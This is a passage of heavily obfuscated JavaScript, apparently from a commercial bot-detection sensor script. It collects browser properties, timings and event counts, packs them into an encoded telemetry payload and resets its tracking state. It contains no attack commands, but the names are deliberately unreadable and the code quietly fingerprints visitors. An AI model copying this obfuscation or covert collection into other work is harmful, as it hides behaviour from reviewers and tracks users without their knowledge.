ht()[Lv(l3)],Yt([],[][[]]))?ht()[Lv(Uf)](lj,Uf,qc,H3B,pt,wf):ht()[Lv(Mk)](Hv,Bh,Tw,qg,Fr([]),HC)],hFB[Sf()[G5(fq)](ff,rm,It)]),B9.pop(),cRB(hFB),RhB=pWB,RhB;}}B9.pop();},pf()[sH(jR)](WS,Fr(Fr([])),LR),function n4B(PqB){B9.push(JKB);for(var L2B=M9(this[Zt(typeof AN()[Hw(Og)],'undefined')?AN()[Hw(KS)].call(null,Sr,Dw,U2,gm):AN()[Hw(k9)](fq,Sg,PT,dL)][AN()[Hw(gt)](CY,It,dL,Wk)],Mk);S7(L2B,gt);--L2B){var ZnB=this[AN()[Hw(KS)](Sr,Dw,Oh,Fr(gt))][L2B];if(Xx(ZnB[lI()[f1(PT)].call(null,htB,BY,QI)],PqB)){var gqB=ZnB[ht()[Lv(Uf)].call(null,lf,Uf,qc,DA,H9,cm)];if(Xx(AN()[Hw(B3)].apply(null,[DZB,LT,B1,Fr(Fr(Mk))]),gqB[Xx(typeof ht()[Lv(jR)],'undefined')?ht()[Lv(Mk)].apply(null,[jR,BKB,NY,QE,Mk,At]):ht()[Lv(vL)].apply(null,[gD,IH,bY,fJB,PT,lC])])){var McB=gqB[rH()[Dr(Wx)].call(null,vS,l3,A3,IrB,pk)];cRB(ZnB);}var ZWB;return B9.pop(),ZWB=McB,ZWB;}}throw new (cQ[lI()[f1(l3)].call(null,Pb,w7,Fr(Fr({})))])(lI()[f1(K4)](pm,X7,Uf));},Sf()[G5(Mx)].call(null,z4,Fr(gt),vS),function q7B(rRB,tCB,tqB){B9.push(GXB);this[ht()[Lv(G0)](k9,sL,d1B,Zn,Tw,Gm)]=gS(xN,[lI()[f1(xL)](t2B,Pw,Fr(Fr([]))),QYB(rRB),pf()[sH(lf)](jVB,wf,Mx),tCB,AN()[Hw(qH)].call(null,VfB,N4,At,Fr(Fr({}))),tqB]);Xx(rH()[Dr(Vf)](rW,KS,qH,IS,IH),this[Sf()[G5(H2)].apply(null,[PP,Ef,d4])])&&(this[Xx(typeof rH()[Dr(Mk)],Yt(AN()[Hw(B1)](CUB,q5,nD,U3),[][[]]))?rH()[Dr(B1)](Er,wC,XW,Nv,EZB):rH()[Dr(Wx)](AD,gD,A3,XBB,pk)]=fqB);var Y2B;return B9.pop(),Y2B=pWB,Y2B;}]);var f3B;return B9.pop(),f3B=AjB,f3B;};var EFB=function(){var J4B=gt;if(vcB)J4B|=Mk;if(P2B)J4B|=Pr;if(xYB)J4B|=IH;if(EjB)J4B|=mr[Pr];return J4B;};var q3B=function(BbB,FhB){B9.push(TsB);QnB(Sf()[G5(ln)].apply(null,[Zr,dA,jI]));var n2B=gt;var fnB={};try{var qcB=B9.length;var W7B=Fr(kO);n2B=LsB();var zhB=M9(LsB(),cQ[Xx(typeof lI()[f1(z0)],'undefined')?lI()[f1(Wx)](Bc,RW,vL):lI()[f1(hI)](g1,QI,k9)].bmak[AN()[Hw(lJB)](wt,lC,Ef,dA)]);var VjB=cQ[Xx(typeof lI()[f1(wW)],'undefined')?lI()[f1(Wx)](l2,gpB,Fr(Mk)):lI()[f1(hI)](g1,QI,K4)][Sf()[G5(Ig)].apply(null,[nf,l3,KA])]?kA()[xC(VL)](vL,vL,sL,ll):Sf()[G5(zh)].apply(null,[Lf,sL,lh]);var G4B=cQ[lI()[f1(hI)](g1,QI,WR)][Zt(typeof Sf()[G5(D3)],Yt([],[][[]]))?Sf()[G5(cj)].call(null,ND,Xv,f3):Sf()[G5(Wk)](d0,sL,NY)]?rH()[Dr(wf)](xL,kD,H9,ll,vL):kA()[xC(K4)](Y1B,B1,zW,ll);var cnB=cQ[lI()[f1(hI)].apply(null,[g1,QI,Fr(Fr(gt))])][Sf()[G5(jY)].apply(null,[Ij,fq,Pw])]?AN()[Hw(Jl)].apply(null,[Nj,RA,lf,z3]):lI()[f1(Ab)](UI,vS,hw);var fjB=AN()[Hw(B1)](sv,q5,QI,Fr(Mk))[Zt(typeof AN()[Hw(lj)],Yt([],[][[]]))?AN()[Hw(U2)](bC,zW,HC,Bc):AN()[Hw(k9)].apply(null,[qg,Jb,RA,sL])](VjB,lI()[f1(cm)](Gx,Ox,xL))[AN()[Hw(U2)].call(null,bC,zW,z3,M5)](G4B,Xx(typeof lI()[f1(RC)],Yt('',[][[]]))?lI()[f1(Wx)](AOB,d0,M5):lI()[f1(cm)].call(null,Gx,Ox,P5))[AN()[Hw(U2)](bC,zW,B3,pk)](cnB);var GlB=jxB();var ZRB=cQ[Xx(typeof lI()[f1(cj)],Yt('',[][[]]))?lI()[f1(Wx)](Th,TJB,G0):lI()[f1(G0)](ED,dA,pt)][AN()[Hw(I4)].call(null,PD,KS,U3,tq)][pf()[sH(PT)](LD,Wx,Ag)](new (cQ[pf()[sH(Mx)].apply(null,[qx,Wk,UA])])(AN()[Hw(JzB)](n1,gD,B3,Vf),pf()[sH(Hv)](vk,Er,JzB)),Zt(typeof AN()[Hw(P5)],'undefined')?AN()[Hw(B1)](sv,q5,Fr(gt),WR):AN()[Hw(k9)](c7,Rg,Mk,P5));var sqB=(Zt(typeof AN()[Hw(Ig)],'undefined')?AN()[Hw(B1)](sv,q5,Xb,dA):AN()[Hw(k9)](Jb,rC,Fr(Fr({})),Mk))[Zt(typeof AN()[Hw(Pr)],Yt('',[][[]]))?AN()[Hw(U2)](bC,zW,hI,hw):AN()[Hw(k9)].apply(null,[lL,RBB,lC,Pr])](VHB,lI()[f1(cm)].apply(null,[Gx,Ox,kD]))[AN()[Hw(U2)].call(null,bC,zW,l3,RA)](SCB);if(Fr(W4B[pf()[sH(I4)].call(null,Qk,Fr(Fr([])),kL)])&&(Xx(vDB,Fr([]))||S7(SCB,gt))){W4B=cQ[lI()[f1(Vf)].call(null,EZB,Zx,dL)][pf()[sH(Vf)](Lr,Fr(Mk),lj)](W4B,q0(),gS(xN,[pf()[sH(I4)](Qk,H2,kL),Fr(Fr(kO))]));}var vqB=EQB(),G3B=jQB(vqB,IH),P3B=G3B[mr[lL]],BYB=G3B[Mk],DqB=G3B[mr[fk]],V7B=G3B[pk];var w7B=UIB(),z2B=jQB(w7B,IH),p3B=z2B[gt],KCB=z2B[mr[Mk]],OcB=z2B[Pr],KhB=z2B[pk];var dbB=OxB(),ZcB=jQB(dbB,B1),CFB=ZcB[mr[lL]],jnB=ZcB[Mk],shB=ZcB[Pr],zCB=ZcB[pk],RRB=ZcB[IH],cYB=ZcB[mr[xL]];lHB();var mbB=Yt(Yt(Yt(Yt(Yt(P3B,BYB),UlB),znB),DqB),V7B);var TFB=Sf()[G5(L0)](PD,AD,Ln);var QbB=SOB(cQ[lI()[f1(hI)](g1,QI,kr)].bmak[Xx(typeof AN()[Hw(z0)],Yt([],[][[]]))?AN()[Hw(k9)](IF,vc,Fr(Mk),zW):AN()[Hw(lJB)].apply(null,[wt,lC,KS,WR])]);var bFB=M9(LsB(),cQ[lI()[f1(hI)].call(null,g1,QI,IH)].bmak[Zt(typeof AN()[Hw(MF)],'undefined')?AN()[Hw(lJB)].apply(null,[wt,lC,Fr(Fr({})),LS]):AN()[Hw(k9)](CMB,bS,Uf,wf)]);var DjB=cQ[AN()[Hw(hI)].apply(null,[NT,IH,Tw,fk])](l9B(phB,B1),Uf);var tYB=lx(pG,[]);var pjB=LsB();var S7B=AN()[Hw(B1)].apply(null,[sv,q5,Fr(gt),vL])[AN()[Hw(U2)](bC,zW,QI,Fr(gt))](OS(W4B[Sf()[G5(kr)](Et,xL,Xl)]));if(cQ[Xx(typeof lI()[f1(YY)],Yt('',[][[]]))?lI()[f1(Wx)](W4,KS,K4):lI()[f1(hI)](g1,QI,zW)].bmak[Xx(typeof Sf()[G5(ln)],'undefined')?Sf()[G5(Wk)](NS,cm,BKB):Sf()[G5(sY)](UL,Xb,DC)]){Q3B();WFB();rjB=mn(dN,[]);YYB=mn(FJ,[]);JhB=mn(rU,[]);rTB=mn(pG,[]);}var UcB=QgB();var k3B=nP()(gS(xN,[pf()[sH(hA)](HT,Pr,lC),cQ[lI()[f1(hI)](g1,QI,tq)].bmak[AN()[Hw(lJB)](wt,lC,pt,cm)],AN()[Hw(Ac)](Qm,lJB,Fr(Fr({})),tq),lx(Ps,[UcB]),lI()[f1(DW)].call(null,lw,Wx,zW),jnB,Sf()[G5(zg)].apply(null,[Ok,lj,R2]),mbB,ht()[Lv(Gm)].apply(null,[E4,Vf,lL,ll,rt,qH]),zhB]));QlB=AX(zhB,k3B,SCB,mbB);var kRB=M9(LsB(),pjB);var nTB=[gS(xN,[Sf()[G5(w7)].apply(null,[KU,cm,pg]),Yt(P3B,Mk)]),gS(xN,[pf()[sH(RC)](Jf,Fr(gt),qL),Yt(BYB,Rh)]),gS(xN,[lI()[f1(Sn)].call(null,Ek,Kh,vL),Yt(DqB,mr[QI])]),gS(xN,[Xx(typeof pf()[sH(PT)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,Uc,Wx,CNB):pf()[sH(Ub)].apply(null,[Tj,U3,qt]),UlB]),gS(xN,[AN()[Hw(It)](ZO,zn,rm,Uf),znB]),gS(xN,[AN()[Hw(X7)].apply(null,[tk,kD,PT,qL]),V7B]),gS(xN,[rH()[Dr(kr)](dA,D3,Pt,Nw,IH),mbB]),gS(xN,[lI()[f1(S5)](Yf,Hj,Fr(Fr(gt))),zhB]),gS(xN,[pf()[sH(f4)](Pk,rt,Ej),sjB]),gS(xN,[kA()[xC(qH)](EpB,pk,qH,Rk),cQ[Xx(typeof lI()[f1(Ox)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[bNB,hdB,lf]):lI()[f1(hI)](g1,QI,l3)].bmak[AN()[Hw(lJB)].apply(null,[wt,lC,Fr(Mk),sL])]]),gS(xN,[lI()[f1(j2)](dv,tq,lj),W4B[Zt(typeof pf()[sH(LS)],'undefined')?pf()[sH(hw)](sl,lC,OC):pf()[sH(Uf)](N2,qL,WA)]]),gS(xN,[AN()[Hw(Ev)].apply(null,[H1,gm,pk,l3]),phB]),gS(xN,[AN()[Hw(gC)](km,Pr,Fr({}),Fr(Fr([]))),p3B]),gS(xN,[Sf()[G5(LT)].call(null,T1,gD,kD),KCB]),gS(xN,[pf()[sH(wb)].call(null,rl,BY,b5),DjB]),gS(xN,[pf()[sH(Ab)].call(null,WZ,Pr,S5),KhB]),gS(xN,[AN()[Hw(V6B)](WT,YY,lh,B1),OcB]),gS(xN,[lI()[f1(Kh)](j9,WR,Tv),bFB]),gS(xN,[AN()[Hw(pg)](q9,Lt,qj,WR),b9B]),gS(xN,[ht()[Lv(Wx)].call(null,cm,IH,Zb,PD,Xb,Mx),W4B[Zt(typeof Sf()[G5(jx)],'undefined')?Sf()[G5(j2)](Ek,sD,jR):Sf()[G5(Wk)].apply(null,[wwB,hw,V3B])]]),gS(xN,[AN()[Hw(Mb)].call(null,Yk,Ag,hw,Gm),W4B[Xx(typeof lI()[f1(q5)],Yt([],[][[]]))?lI()[f1(Wx)](s9B,BA,SC):lI()[f1(wb)](qr,TS,rt)]]),gS(xN,[AN()[Hw(W8B)](bk,m3,D3,jR),tYB]),gS(xN,[lI()[f1(ln)].call(null,AT,B1,Fr({})),TFB]),gS(xN,[AN()[Hw(ZS)].call(null,xt,zx,kr,LS),QbB[gt]]),gS(xN,[pf()[sH(DW)].apply(null,[hD,gt,AD]),QbB[Mk]]),gS(xN,[AN()[Hw(LR)].call(null,RL,PT,wf,VL),QKB(hQ,[])]),gS(xN,[Xx(typeof lI()[f1(Pr)],'undefined')?lI()[f1(Wx)](Hq,kMB,jI):lI()[f1(Ig)](Qj,qj,AD),fP()]),gS(xN,[pf()[sH(Sn)](A5,Fr(Fr(Mk)),f3),AN()[Hw(B1)].call(null,sv,q5,lL,Rh)]),gS(xN,[Xx(typeof lI()[f1(Ub)],Yt([],[][[]]))?lI()[f1(Wx)](x6B,MW,cm):lI()[f1(zh)].call(null,Dv,cI,Dw),AN()[Hw(B1)](sv,q5,MF,lC)[AN()[Hw(U2)].apply(null,[bC,zW,Fr([]),PT])](QlB,Zt(typeof lI()[f1(dL)],Yt('',[][[]]))?lI()[f1(cm)](Gx,Ox,Fr(Mk)):lI()[f1(Wx)](l9,hXB,Rh))[AN()[Hw(U2)](bC,zW,K4,gm)](kRB,lI()[f1(cm)](Gx,Ox,lC))[Zt(typeof AN()[Hw(f4)],Yt([],[][[]]))?AN()[Hw(U2)](bC,zW,VL,Wc):AN()[Hw(k9)](IzB,kW,Tw,wC)](kHB)]),gS(xN,[AN()[Hw(nA)](Ix,fq,zW,B3),rjB])];if(cQ[kA()[xC(jC)](Nc,Vf,sL,Rk)]){nTB[AN()[Hw(sL)].call(null,cx,Ef,D3,AD)](gS(xN,[AN()[Hw(FE)](nI,zf,cI,Rh),cQ[kA()[xC(jC)](Nc,Vf,hw,Rk)][AN()[Hw(DC)].call(null,Bk,LW,lj,qH)](QCB)||AN()[Hw(B1)].apply(null,[sv,q5,Or,IH])]));}if(Fr(cTB)&&(Xx(vDB,Fr(kO))||bt(SCB,YO[rH()[Dr(vL)].apply(null,[KS,qH,f3,Kw,pk])]()))){c3B();cTB=Fr(Fr({}));}var BhB=H4B();var hhB=ITB();var KjB,KYB,PCB;if(thB){KjB=[][AN()[Hw(U2)](bC,zW,sD,jI)](IbB)[AN()[Hw(U2)](bC,zW,At,gm)]([gS(xN,[lI()[f1(cj)](U1,MH,Wk),FjB]),gS(xN,[Sf()[G5(Pw)](kj,IH,PC),Zt(typeof AN()[Hw(wf)],Yt([],[][[]]))?AN()[Hw(B1)].apply(null,[sv,q5,rW,Vf]):AN()[Hw(k9)](ZXB,vC,Fr({}),Fr(gt))])]);KYB=AN()[Hw(B1)](sv,q5,Fr([]),H2)[Zt(typeof AN()[Hw(jI)],Yt([],[][[]]))?AN()[Hw(U2)].call(null,bC,zW,hw,B1):AN()[Hw(k9)](fq,hdB,Vf,Xb)](l2B,lI()[f1(cm)](Gx,Ox,fq))[AN()[Hw(U2)](bC,zW,zW,Fr(Fr([])))](plB,lI()[f1(cm)](Gx,Ox,Fr(Mk)))[Zt(typeof AN()[Hw(V6B)],Yt('',[][[]]))?AN()[Hw(U2)](bC,zW,Xb,hI):AN()[Hw(k9)](COB,FrB,lC,lC)](SbB,lI()[f1(cm)](Gx,Ox,z3))[AN()[Hw(U2)](bC,zW,lh,Bc)](b4B,Sf()[G5(gH)](rv,Fr(Fr([])),Wk))[AN()[Hw(U2)].call(null,bC,zW,z3,Fr(Fr(gt)))](YYB,lI()[f1(cm)](Gx,Ox,lj))[AN()[Hw(U2)].apply(null,[bC,zW,Fr({}),MF])](JhB);PCB=AN()[Hw(B1)](sv,q5,b5,dL)[Xx(typeof AN()[Hw(X7)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,SD,Dj,Dj,E4):AN()[Hw(U2)](bC,zW,zx,Mk)](gCB,lI()[f1(jY)](EI,Bc,Tv))[AN()[Hw(U2)](bC,zW,Fr([]),Fr(Fr({})))](rTB,lI()[f1(cm)](Gx,Ox,Ef));}fnB=gS(xN,[AN()[Hw(rA)](gk,YF,P5,kD),WgB,Sf()[G5(lJB)].apply(null,[F5,tq,B1]),W4B[Sf()[G5(kr)].call(null,Et,Fr(Fr([])),Xl)],lI()[f1(L0)].call(null,gj,wf,zx),S7B,Zt(typeof pf()[sH(tq)],Yt([],[][[]]))?pf()[sH(S5)](T9,Fr({}),rA):pf()[sH(Uf)](Qb,Fr(Fr([])),rh),k3B,ht()[Lv(Mx)].call(null,Xv,pk,WUB,ll,MF,wC),UcB,AN()[Hw(hL)].call(null,r1,Or,Fr(Fr(gt)),sL),fjB,Xx(typeof pf()[sH(qF)],Yt('',[][[]]))?pf()[sH(Uf)](xGB,lj,bC):pf()[sH(j2)].call(null,Cm,Fr(Fr(Mk)),Kh),GlB,Xx(typeof Sf()[G5(Wc)],'undefined')?Sf()[G5(Wk)].apply(null,[ql,vS,PW]):Sf()[G5(Jl)](YL,pt,rW),OtB,Sf()[G5(JzB)](AH,MH,Ab),fTB,Zt(typeof AN()[Hw(Pr)],Yt('',[][[]]))?AN()[Hw(N4)](C5,FA,AD,G0):AN()[Hw(k9)].apply(null,[kL,hL,qL,Fr(Fr([]))]),sqB,lI()[f1(sY)](St,YF,E4),CFB,Sf()[G5(Ac)].apply(null,[vH,N0,wC]),qqB,AN()[Hw(YF)].call(null,Nl,Mk,Fr(gt),Fr(Fr([]))),jnB,pf()[sH(Kh)].call(null,zr,vS,It),qgB,Zt(typeof lI()[f1(fk)],Yt([],[][[]]))?lI()[f1(zg)].call(null,lt,Th,Fr([])):lI()[f1(Wx)].call(null,J8B,GVB,lj),ZRB,Sf()[G5(It)](Wt,k9,gC),zCB,pf()[sH(ln)].call(null,rv,BY,gD),nTB,pf()[sH(Ig)](lt,P5,U3),RFB,Zt(typeof pf()[sH(JzB)],'undefined')?pf()[sH(zh)].apply(null,[tMB,Xl,N4]):pf()[sH(Uf)](I0,Fr(Fr({})),sL),shB,Sf()[G5(X7)](df,vL,sY),hhB,pf()[sH(cj)].call(null,Cw,Fr(Fr(gt)),DUB),YnB,Sf()[G5(Ev)](Gr,QI,Wx),KjB,Zt(typeof lI()[f1(wC)],Yt([],[][[]]))?lI()[f1(w7)].call(null,Zm,LT,lf):lI()[f1(Wx)].apply(null,[W4,qHB,BY]),KYB,Xx(typeof pf()[sH(l3)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,ltB,Or,gNB):pf()[sH(jY)](Z1,Gm,wf),PCB,lI()[f1(LT)](Sv,PC,rt),bqB,Zt(typeof lI()[f1(qt)],'undefined')?lI()[f1(Pw)].apply(null,[bI,rt,B1]):lI()[f1(Wx)](S4B,lf,cA),RRB,Sf()[G5(gC)].apply(null,[TL,pk,zx]),cYB,pf()[sH(L0)](NH,fq,w4),ETB,Xx(typeof AN()[Hw(cA)],Yt('',[][[]]))?AN()[Hw(k9)](dc,JfB,MH,U3):AN()[Hw(Mc)](AU,Ej,Oh,Fr(Fr(gt))),XAB,rH()[Dr(Tv)].apply(null,[pt,Fr(gt),VBB,Rk,pk]),bQB,Sf()[G5(V6B)](YT,sD,l9),GJs,rH()[Dr(cI)].call(null,lf,KS,gVB,Rk,pk),Wss?Mk:mr[lL]]);if(thB){fnB[pf()[sH(sY)](C5,rW,Jl)]=Sss;fnB[Sf()[G5(pg)].apply(null,[Aw,VL,U2])]=hBs;fnB[pf()[sH(zg)](x9,Uf,rt)]=xzs;fnB[lI()[f1(gH)](T1,rA,zx)]=QSB;fnB[Xx(typeof pf()[sH(KA)],Yt('',[][[]]))?pf()[sH(Uf)](Tw,Fr(Mk),ltB):pf()[sH(w7)].apply(null,[nN,H2,Gm])]=sXs;fnB[lI()[f1(lJB)].apply(null,[Qx,HC,Mx])]=rzs;fnB[pf()[sH(LT)](G9,E4,I4)]=YAB;fnB[Sf()[G5(Mb)](H6B,dL,gD)]=Bps;}if(YXs){fnB[Zt(typeof Sf()[G5(YY)],Yt([],[][[]]))?Sf()[G5(W8B)].apply(null,[n5,Fr(gt),vL]):Sf()[G5(Wk)].apply(null,[xBB,Fr(Fr([])),Pb])]=lI()[f1(IH)](NT,It,wf);}else{fnB[Xx(typeof pf()[sH(FA)],'undefined')?pf()[sH(Uf)](BP,Fr([]),jc):pf()[sH(Pw)](rD,Fr(Fr(gt)),cm)]=BhB;}}catch(qVs){B9.splice(M9(qcB,Mk),Infinity,TsB);var Hds=Xx(typeof AN()[Hw(gt)],'undefined')?AN()[Hw(k9)](zg,Tg,hw,qL):AN()[Hw(B1)](sv,q5,Fr(gt),D3);try{if(qVs[AN()[Hw(Ox)](jm,SC,Fr(Mk),z3)]&&sw(typeof qVs[Xx(typeof AN()[Hw(ZS)],Yt([],[][[]]))?AN()[Hw(k9)](KGB,pS,D3,gD):AN()[Hw(Ox)].call(null,jm,SC,Fr(gt),HC)],AN()[Hw(l3)](FH,Ac,Rh,Xv))){Hds=qVs[AN()[Hw(Ox)](jm,SC,zW,Fr(Fr([])))];}else if(Xx(typeof qVs,AN()[Hw(l3)](FH,Ac,IH,gt))){Hds=qVs;}else if(VY(qVs,cQ[lI()[f1(l3)](w1,w7,Fr([]))])&&sw(typeof qVs[pf()[sH(dA)](mj,zW,gt)],Zt(typeof AN()[Hw(hA)],Yt('',[][[]]))?AN()[Hw(l3)].apply(null,[FH,Ac,Mk,k9]):AN()[Hw(k9)](f5B,zLB,K4,Fr(Fr(gt))))){Hds=qVs[pf()[sH(dA)](mj,Fr(gt),gt)];}Hds=QKB(zd,[Hds]);QnB(AN()[Hw(UA)].call(null,rI,UKB,l3,jx)[Xx(typeof AN()[Hw(Mn)],'undefined')?AN()[Hw(k9)].apply(null,[zx,gA,Fr(Fr({})),l3]):AN()[Hw(U2)].apply(null,[bC,zW,Gm,dA])](Hds));fnB=gS(xN,[ht()[Lv(Mx)].call(null,sL,pk,WUB,ll,vL,sD),BOB(),Zt(typeof lI()[f1(jY)],Yt([],[][[]]))?lI()[f1(Jl)](xt,lJB,Xb):lI()[f1(Wx)](ZW,qLB,Fr(Fr({}))),Hds]);}catch(KSB){B9.splice(M9(qcB,Mk),Infinity,TsB);if(KSB[AN()[Hw(Ox)](jm,SC,dc,lC)]&&sw(typeof KSB[AN()[Hw(Ox)].call(null,jm,SC,wC,lf)],AN()[Hw(l3)](FH,Ac,MH,Wk))){Hds=KSB[AN()[Hw(Ox)](jm,SC,MF,pk)];}else if(Xx(typeof KSB,AN()[Hw(l3)](FH,Ac,Vf,jC))){Hds=KSB;}Hds=QKB(zd,[Hds]);QnB(AN()[Hw(E2)](gj,U4,b5,Xb)[AN()[Hw(U2)](bC,zW,cI,l3)](Hds));fnB[lI()[f1(Jl)](xt,lJB,Fr(Fr({})))]=Hds;}}try{var BPB=B9.length;var GVs=Fr(Fr(dN));var n8s=gt;var NUs=BbB||KP();if(Xx(NUs[mr[lL]],TzB)){var nVs=AN()[Hw(PC)](ZL,R3,jI,sL);fnB[lI()[f1(Jl)](xt,lJB,jR)]=nVs;}hIB=cQ[kA()[xC(H2)](PT,IH,RA,Im)][AN()[Hw(d4)].apply(null,[mk,hA,Er,cm])](fnB);var VOs=LsB();hIB=QKB(zV,[hIB,NUs[Mk]]);VOs=M9(LsB(),VOs);var vOs=LsB();hIB=PJB(hIB,NUs[mr[lL]]);vOs=M9(LsB(),vOs);var mUs=AN()[Hw(B1)].call(null,sv,q5,KS,dA)[AN()[Hw(U2)].call(null,bC,zW,qL,M5)](M9(LsB(),n2B),lI()[f1(cm)].call(null,Gx,Ox,fq))[AN()[Hw(U2)].apply(null,[bC,zW,Xb,Fr(gt)])](TXs,lI()[f1(cm)].apply(null,[Gx,Ox,cI]))[AN()[Hw(U2)].apply(null,[bC,zW,Fr(Fr({})),Dj])](n8s,Xx(typeof lI()[f1(lL)],Yt('',[][[]]))?lI()[f1(Wx)](bXB,d6B,b5):lI()[f1(cm)](Gx,Ox,Fr(Fr({}))))[AN()[Hw(U2)](bC,zW,Fr({}),VL)](VOs,lI()[f1(cm)](Gx,Ox,Fr({})))[AN()[Hw(U2)].call(null,bC,zW,M5,lh)](vOs,lI()[f1(cm)].apply(null,[Gx,Ox,Or]))[AN()[Hw(U2)].call(null,bC,zW,jI,Th)](PAB);var Rss=Zt(FhB,undefined)&&Xx(FhB,Fr(Fr(kO)))?PZs(NUs):bps(NUs);hIB=AN()[Hw(B1)](sv,q5,HC,dL)[AN()[Hw(U2)](bC,zW,gm,qH)](Rss,AN()[Hw(lh)].call(null,Sx,sD,U3,jI))[AN()[Hw(U2)].call(null,bC,zW,dc,qL)](mUs,AN()[Hw(lh)](Sx,sD,Fr(Fr(Mk)),Fr(Mk)))[AN()[Hw(U2)](bC,zW,Fr(Fr(gt)),q5)](hIB);}catch(hOs){B9.splice(M9(BPB,Mk),Infinity,TsB);}QnB(Xx(typeof AN()[Hw(KS)],Yt('',[][[]]))?AN()[Hw(k9)](htB,M0,SC,wf):AN()[Hw(TS)](sr,kr,fq,Fr(Mk)));B9.pop();};var WAB=function(){B9.push(vj);var L8s=bt(arguments[AN()[Hw(gt)](sj,It,MF,Fr(Fr(Mk)))],gt)&&Zt(arguments[gt],undefined)?arguments[gt]:Fr(kO);var D0B=bt(arguments[AN()[Hw(gt)](sj,It,Oh,vS)],Mk)&&Zt(arguments[Mk],undefined)?arguments[Mk]:BBs;GJs=gt;if(vcB){cQ[rH()[Dr(jx)](zW,Fr(Fr([])),xx,dH,zx)](f6s);vcB=Fr([]);GJs|=Mk;}if(P2B){cQ[rH()[Dr(jx)].call(null,Tv,Dj,xx,dH,zx)](GPB);P2B=Fr(kO);GJs|=mr[fk];}if(xYB){cQ[rH()[Dr(jx)](Tv,Fr(Fr(gt)),xx,dH,zx)](Eps);xYB=Fr(Fr(dN));GJs|=IH;}if(EjB){cQ[rH()[Dr(jx)](fq,Mk,xx,dH,zx)](vps);EjB=Fr(Fr(dN));GJs|=sL;}if(Fr(tPB)){try{var hds=B9.length;var CXs=Fr({});kHB=Yt(kHB,kA()[xC(gt)].apply(null,[vL,Mk,Rh,q9]));if(Zt(cQ[Xx(typeof lI()[f1(Ef)],'undefined')?lI()[f1(Wx)].call(null,lf,vxB,nD):lI()[f1(G0)](Yr,dA,Dj)][lI()[f1(Mn)].call(null,CD,lY,M5)],undefined)){kHB=Yt(kHB,Zt(typeof AN()[Hw(Mx)],Yt('',[][[]]))?AN()[Hw(Pw)].call(null,OT,cI,xL,Fr({})):AN()[Hw(k9)].apply(null,[jXB,Q0,Fr(gt),nD]));HfB-=bOB;}else{kHB=Yt(kHB,AN()[Hw(gH)].apply(null,[mH,dA,fk,z3]));HfB-=Rh;}}catch(RJs){B9.splice(M9(hds,Mk),Infinity,vj);kHB=Yt(kHB,Zt(typeof Sf()[G5(ln)],'undefined')?Sf()[G5(Kh)].call(null,jw,hI,zh):Sf()[G5(Wk)].apply(null,[gY,gD,R7]));HfB-=Rh;}tPB=Fr(dN);}cQ[lI()[f1(hI)](pw,QI,IH)].bmak[AN()[Hw(lJB)](Em,lC,jI,dA)]=LsB();qgB=AN()[Hw(B1)](T9,q5,Fr(Fr({})),H9);Xss=mr[lL];UlB=YO[rH()[Dr(vL)].apply(null,[SC,sL,f3,tT,pk])]();qqB=Xx(typeof AN()[Hw(zg)],Yt([],[][[]]))?AN()[Hw(k9)](G2,mJB,Wx,Bc):AN()[Hw(B1)](T9,q5,dc,hI);IJs=gt;znB=gt;OtB=AN()[Hw(B1)](T9,q5,VL,jI);KvB=gt;SCB=gt;kBs=gt;GDB[Sf()[G5(Bc)](P9,AD,fq)]=gt;gzs=gt;pVs=gt;YnB=Xx(typeof AN()[Hw(B3)],'undefined')?AN()[Hw(k9)].apply(null,[Nv,jb,Fr(Mk),Wc]):AN()[Hw(B1)](T9,q5,lh,hI);cTB=Fr([]);FZs=AN()[Hw(B1)].call(null,T9,q5,Fr(Mk),Fr(gt));ROs=AN()[Hw(B1)](T9,q5,K4,qH);fZs=qh(Mk);IbB=[];l2B=AN()[Hw(B1)].call(null,T9,q5,rm,AD);bqB=Xx(typeof AN()[Hw(Vv)],'undefined')?AN()[Hw(k9)](LW,qc,P5,Dw):AN()[Hw(B1)].apply(null,[T9,q5,Oh,pt]);plB=AN()[Hw(B1)].apply(null,[T9,q5,Th,Wc]);SbB=AN()[Hw(B1)](T9,q5,K4,fk);FjB=AN()[Hw(B1)].apply(null,[T9,q5,pk,Fr(Fr(gt))]);gCB=AN()[Hw(B1)].apply(null,[T9,q5,dA,k9]);b4B=Zt(typeof AN()[Hw(Wx)],'undefined')?AN()[Hw(B1)].apply(null,[T9,q5,cA,Fr(Mk)]):AN()[Hw(k9)].call(null,hLB,JZB,Fr(Mk),wC);Sss=AN()[Hw(B1)].apply(null,[T9,q5,Bc,jR]);hBs=AN()[Hw(B1)](T9,q5,Fr([]),Fr({}));rzs=AN()[Hw(B1)](T9,q5,Ef,BY);thB=Fr(Fr(dN));ETB=gt;xzs=AN()[Hw(B1)].call(null,T9,q5,lf,Hv);QSB=AN()[Hw(B1)](T9,q5,Fr(Mk),E4);sXs=AN()[Hw(B1)](T9,q5,jC,wC);YAB=AN()[Hw(B1)](T9,q5,MH,Dj);Bps=AN()[Hw(B1)](T9,q5,Oh,Or);LNB();dTB=Fr([]);bQB=gS(xN,[rH()[Dr(sD)].apply(null,[Oh,U3,bA,SI,IH]),qh(Mk)]);Wss=Fr(kO);cQ[rH()[Dr(B3)].apply(null,[qj,z3,nY,SI,Uf])](function(){D0B();},Cn);B9.pop();if(L8s){VHB=qh(Mk);}else{VHB=gt;}};var bps=function(XSB){B9.push(CE);var IOs=lI()[f1(Mk)].apply(null,[Ax,Or,Fr(gt)]);var Sds=lI()[f1(Pr)].apply(null,[bm,ln,lh]);var m0B=Mk;var gps=GDB[Sf()[G5(Bc)](T2B,qj,fq)];var OSB=WgB;var BJs=[IOs,Sds,m0B,gps,XSB[gt],OSB];var Nps=BJs[ht()[Lv(pk)].apply(null,[BY,IH,Kv,Dn,Rh,pt])](nXs);var RSB;return B9.pop(),RSB=Nps,RSB;};var PZs=function(jVs){B9.push(kE);var WEB=lI()[f1(Mk)].apply(null,[GY,Or,gm]);var qAB=lI()[f1(IH)](qHB,It,sL);var Q8s=AN()[Hw(pk)](GI,Vb,Wx,Er);var KUs=GDB[Sf()[G5(Bc)](l5B,pk,fq)];var lOs=WgB;var vJs=[WEB,qAB,Q8s,KUs,jVs[gt],lOs];var HOs=vJs[Zt(typeof ht()[Lv(fq)],Yt([],[][[]]))?ht()[Lv(pk)](pt,IH,Kv,PY,Th,lL):ht()[Lv(Mk)](Fr([]),Pq,Y1B,JP,RA,dc)](nXs);var j8s;return B9.pop(),j8s=HOs,j8s;};var 